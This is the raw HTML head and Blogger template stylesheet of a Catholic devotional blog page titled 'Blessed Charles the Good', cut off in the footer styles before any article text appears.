

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gotomary.com/2017/03/blessed-charles-good.html
body_size: 56360
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script crossorigin='anonymous' src='https://kit.fontawesome.com/c9e0dd2607.js'></script>
<meta charset='utf-8' content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700%7CNoto+Sans:400,400i,700%7CSacramento%7CBad+Script" media="all" rel="stylesheet" type="text/css">
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.gotomary.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.gotomary.com/2017/03/blessed-charles-good.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Go to Mary - Atom" href="https://www.gotomary.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Go to Mary - RSS" href="https://www.gotomary.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Go to Mary - Atom" href="https://www.blogger.com/feeds/6341347506660230936/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Go to Mary - Atom" href="https://www.gotomary.com/feeds/73820471497483550/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnEx9kKzcK3TrBwUvljAE6Tgyr9yKnlPOsUUc_6vnVUG8GrtWCmFes5fWHefh4jR1dMixrKXTXR8T42UErlURzdscXqHiMfP-LQiKWfJfR9KxaU4CddQGdtrWSFCMlYU0KwTSvcVediEU/s320/225px-Blessed_Charles_the_Good.jpg' rel='image_src'/>
<meta content='https://www.gotomary.com/2017/03/blessed-charles-good.html' property='og:url'/>
<meta content='Blessed Charles the Good' property='og:title'/>
<meta content='A blog consecrated to Our Lady, posting about saints, prayers, and the Catholic Faith.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnEx9kKzcK3TrBwUvljAE6Tgyr9yKnlPOsUUc_6vnVUG8GrtWCmFes5fWHefh4jR1dMixrKXTXR8T42UErlURzdscXqHiMfP-LQiKWfJfR9KxaU4CddQGdtrWSFCMlYU0KwTSvcVediEU/w1200-h630-p-k-no-nu/225px-Blessed_Charles_the_Good.jpg' property='og:image'/>
<title>
Blessed Charles the Good - Go to Mary
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Blessed Charles the Good' property='og:title'/>
<meta content='https://www.gotomary.com/2017/03/blessed-charles-good.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnEx9kKzcK3TrBwUvljAE6Tgyr9yKnlPOsUUc_6vnVUG8GrtWCmFes5fWHefh4jR1dMixrKXTXR8T42UErlURzdscXqHiMfP-LQiKWfJfR9KxaU4CddQGdtrWSFCMlYU0KwTSvcVediEU/s320/225px-Blessed_Charles_the_Good.jpg' property='og:image'/>
<meta content='Go to Mary' property='og:site_name'/>
<meta content='https://www.gotomary.com/' name='twitter:domain'/>
<meta content='Blessed Charles the Good' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnEx9kKzcK3TrBwUvljAE6Tgyr9yKnlPOsUUc_6vnVUG8GrtWCmFes5fWHefh4jR1dMixrKXTXR8T42UErlURzdscXqHiMfP-LQiKWfJfR9KxaU4CddQGdtrWSFCMlYU0KwTSvcVediEU/s320/225px-Blessed_Charles_the_Good.jpg' name='twitter:image'/>
<meta content='Blessed Charles the Good' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Juliet
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Background Settings" selector="body">
<Variable name="mainbgcolor" description="Main Background Color" type="color" default="#ffffff" />
</Group>
<Group description="Header Background Settings" selector="body">
<Variable name="headbgcolor" description="Header Background" type="color" default="#ffffff" />
</Group>
<Group description="Main Settings" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#e8707c" />
<Variable name="textcolor" description="Primary Text Color" type="color" default="#434343" />
</Group>
<Group description="Footer Background Settings" selector="body">
<Variable name="footbgcolor" description="Footer Background" type="color" default="#ffffff" />
</Group>
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar, .post-author-widget, .post-author-social, .Attribution {   height:0px;   visibility:hidden;   display:none   }
.feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Playfair Display';
font-weight: 400;
color: #444;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbyfnSylwgmAlBHESR23pV7KVx42wiNQsGYiwf0r706CIs3UFWVe1xghe1W5JJWpnmkMPjfzaRof7r7zyn3PiUcMBNawRxNmnM9c_kZKDb4ELzKg3uDrxyEDpgysfby_8kSyXPJUoBsE0/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3gQmGB9LwyQvWFUpzkjiK6jE1hoElNyfRWXXiu8tBPveeag4IcxEFG5SMbyJknWprGln3cru_oQwgbaCcncyBevJ1j1SbnMJlaaLLXbusZg23tVvKFu0pB3eoaZUvSqef9HqqlPMx9rc/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
/* max-width: 100%;*/
height: 100%;
}
.status-msg-border {
border: 0;
}
.status-msg-body {
color: #434343;
letter-spacing: 0px;
font-weight: 400;
background: #f9f9f9;
border: 1px solid #f5f5f5;
}
* {
outline: 0;
transition: all .2s ease;
-webkit-transition: all .2s ease;
-moz-transition: all .2s ease;
-o-transition: all .2s ease;
box-sizing: border-box;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family:'Noto Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background-color:#ffffff;
/*background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMpAxrywJkuBm2qNaO73BmdMz7VnCsu2rIBi2CdpENFdBgi8NwCWDvebfoIn2I5wOZevqZ-sw5aCxvu28etsut1Gxr3uTKxRBx4RJUw9d0jX01NUcFbTEeI1KML10G_CfsFPu6PsOj3H8/s1600/Go+to+Mary+-+to+Jesus+through+Mary+banner.jpg);*/
background-position: center top;
background-repeat: no-repeat;
background-size:100%;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;box-shadow:0 0 5px RGBA(0, 0, 0, 0)}
.row{width:1120px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 30px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 67%;
max-width: 750px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
}
#header {
padding: 0px 0px 30px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #e8707c;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: capitalize;
font-weight: 700;
font-style: italic;
letter-spacing: 0px;
text-shadow: 5px 5px 0 rgba(206, 0, 0, 0.11);
font-family:'Sacramento', cursive;
}
#header .description {
letter-spacing: 1px;
text-transform: lowercase;
font-family: 'Bad Script', cursive;
font-size: 18px;
font-weight: 400;
}
#header img {
margin: 15px auto 0;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:45px;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: 45px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
}
.menu-wrap {
margin:0 auto;
position: relative;
border-top: 1px dashed #e8707c;
border-bottom: 1px dashed #e8707c;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color: #e8707c
}
#menu ul > li > a {
color: #000;
font-size: 16px;
line-height: 45px;
display: inline-block;
text-transform: capitalize;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: Bad Script;
font-weight: bold;
}
#menu ul > li:first-child > a {
padding-left: 0;
}
#menu ul > li > ul > li:first-child > a:before, #menu ul > li > ul > li > ul > li:first-child > a:before {
display:none;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
-webkit-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
-moz-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
webkit-transform: translate3d(-11px, 0, 0);
transform: translate3d(-11px, 0, 0);
-webkit-animation-duration: .5s;
animation-duration: .5s;
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #434343;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Sidebar Css ######################### */
.sidebar {
border: 1px solid #eaeaea;
background: #f7f7f7;
}
.sidebar .widget {
position: relative;
margin-bottom:10px;
}
.sidebar h2 {
color: #2b2b2b;
font-size: 14px;
padding: 18px 30px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: center;
}
.sidebar h2:after {
content: "";
position: absolute;
bottom: 5px;
left: 0;
right: 0;
margin-left: auto;
margin-right: auto;
width: 12%;
height: 2px;
background-color: #e8707c;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
#sidebar .widget-content {
padding: 10px 15px 10px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
}
.post-outer {
padding: 0 0 20px 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.index .post, .archive .post {
border-bottom: 2px solid #e2e2e2;
}
.post-index-head {
text-align: center;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhtaO0EoNIk8-ZAEzikmlztm3Pg4n8LlEo8SeNJCAIPOCAFdiE9u-9_aCHy3mrOVYZjkN1CQYywjq4cl733UzEdiVn41hiJq7_8CnPxtyaouX1JMHaLofsgxz2JRhNXJBMvJ7OPGzBxaQ/s320/headline-bottom-straight.png) no-repeat scroll 50% 100% transparent;
padding-bottom: 20px;
}
.inline-ad {
margin: 0;
}
.post h2 {
margin-bottom: 12px;
line-height: 37px;
font-size: 32px;
font-weight: 300;
}
.post h2 a {
color: #434343;
letter-spacing: 1.5px;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0 15px;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
}
.block-image {
float: none;
width: 100%;
height: 380px;
margin: 0 auto;
position: relative;
}
.block-image .thumb {
width: 100%;
height: 380px;
position: relative;
display: block;
overflow: hidden;
}
.block-image .post-thumb {
width: 100%;
height: 380px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header-post {
color: #676767;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding: 10px;
}
.item .post-header {
text-align:center;
}
#meta-post {
letter-spacing: 1px;
color: #888;
}
#meta-post a {
color: #888;
}
#meta-post .post-comment-link {
}
.index .post-labels, .archive .post-labels {
display: inline-block;
vertical-align: middle;
}
.index .post-labels .label-title, .archive .post-labels .label-title {
color: #e8707c;
padding: 3px 8px;
font-size: 13px;
}
.index .post-labels a, .archive .post-labels a {
color: #434343;
padding: 0 8px;
font-size: 14px;
font-weight:bold;
font-family:Bad Script;
}
.item .label-head .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #e8707c;
}
.item .label-head a {
color: #434343;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #919191;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
text-align:center;
}
.post-body img {
max-width: 100%;
position: relative;
margin:10px auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.date-header-post .read-wrap {
text-align:center;
margin-bottom:10px;
}
.date-header-post .read-more {
padding: 13px 24px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 20px;
border-radius: 0px;
color: #434343;
font-weight: bold;
font-family: Bad Script;
}
.read-more:hover {
color:#e8707c;
}
.share-post-span {
display: inline-block;
padding: 5px 0px 5px;
text-transform: uppercase;
position: relative;
float:right;
}
.share-post-span .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.share-post-span .share-art a {
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.share-post-span .share-art .fac-art{color:#3b5998}
.share-post-span .share-art .fac-art:hover{color:rgba(49,77,145,0.7)}
.share-post-span .share-art .twi-art{color:#00acee}
.share-post-span .share-art .twi-art:hover{color:rgba(7,190,237,0.7)}
.share-post-span .share-art .goo-art{color:#db4a39}
.share-post-span .share-art .goo-art:hover{color:rgba(221,75,56,0.7)}
.share-post-span .share-art .pin-art{color:#CA2127}
.share-post-span .share-art .pin-art:hover{color:rgba(202,33,39,0.7)}
.comment-link {
white-space: normal;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #434343;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #e8707c
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #e8707c;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#e8707c;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#434343;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#maincolor;
font-family:Bad Script;
}
#post-pager a span {
text-transform:capitalize;
font-family: 'Playfair Display';
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer {
padding: 0 10px;
}
.item .post-footer .share-box {
position: relative;
padding:10px 0;
}
.item .post-footer .share-title {
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 18px;
font-weight: bold;
position: relative;
top: 2px;
font-family: Bad Script;
}
.item .post-footer .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.item .post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #e8707c;
}
.item .post-footer .share-art a:hover{color:#fff}
.item .post-footer .share-art .fac-art:hover{background:#3b5998}
.item .post-footer .share-art .twi-art:hover{background:#00acee}
.item .post-footer .share-art .goo-art:hover{background:#db4a39}
.item .post-footer .share-art .pin-art:hover{background:#CA2127}
.item .post-footer .share-art .lin-art:hover{background:#0077B5}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
}
#related-posts .related-text {
display: none;
}
.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0}
.related li:first-child,.related li:nth-child(4){margin-left:0}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 120px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 120px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.35em;
padding: 10px 5px 10px 0;
font-weight: 400;
color: #010101;
display: block;
}
.related-title a:hover {
color: #777;
text-decoration: underline;
}
/* ######## Comment Form Widget ######################### */
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments{
clear:both;
margin-top:10px;
margin-bottom:0;
padding: 10px;
background: #fff;
box-sizing: border-box;
}
.comments h4{
color: #333333;
border-bottom: 1px solid #e8707c;
font-size: 18px;
padding:0 0 10px;
letter-spacing: 1.5px;
text-transform: capitalize;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #000;
top: 0px;
right: 0px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0 15px;
}
.comments .comments-content .comment-thread ol{
text-align:left;
margin:13px 0;
padding:0
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border-left:2px solid #ddd;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background:#fff;
padding:15px;
margin:0
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
border: 1px solid #f6b2ca;
color: #282828;
font-size: 11px;
padding: 2px 5px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Instagram Css ######################### */
.insta-wrap {
padding: 10px 0 20px;
text-align: center;
}
.insta-wrap h2 {
display:none;
}
.instag ul.thumbnails > li {
width: 32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity: .8;
}
.instag ul li {
margin: 0;
padding-bottom: 0;
border-bottom: none;
}
#instafeed {
width: 100%;
display: block;
margin: 0;
padding: 0;
line-height: 0
}
#instafeed img {
height: auto;
width: 100%
}
#instafeed a {
padding: 0;
margin: 0;
display: inline-block;
position: relative
}
#instafeed a:before {
content: "";
position: absolute;
top: 0;
right: 0;
bottom: 0;
height: 100%;
width: 100%;
left: 0;
background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(255, 255, 255, .15)), to(rgba(0, 0, 0, .25))), -webkit-gradient(linear, left top, right bottom, color-stop(0, rgba(255, 255, 255, 0)), color-stop(0.5, rgba(255, 255, 255, .1)), color-stop(0.501, rgba(255, 255, 255, 0)), color-stop(1, rgba(255, 255, 255, 0)));
background: -moz-linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), -moz-linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
background: linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
z-index: 1;
}
#instafeed li {
position: relative;
width: 16.666%;
display: inline-block;
margin: 0!important;
padding: 0!important;
background: #fff;
border: 0;
}
#instafeed .insta-likes {
width: 100%;
height: 100%;
margin-top: -100%;
opacity: 0;
text-align: center;
letter-spacing: 1px;
background: rgba(255, 255, 255, 0.4);
position: absolute;
text-shadow: 2px 2px 8px #fff;
font: normal 400 11px Roboto, sans-serif;
color: #222;
line-height: normal;
}
#instafeed a:hover .insta-likes {
opacity: 1
}
.featureinsta {
margin: auto;
position: relative;
height: auto;
overflow: hidden;
}
/* ######## Footer Css ######################### */
#sbfooterwave {
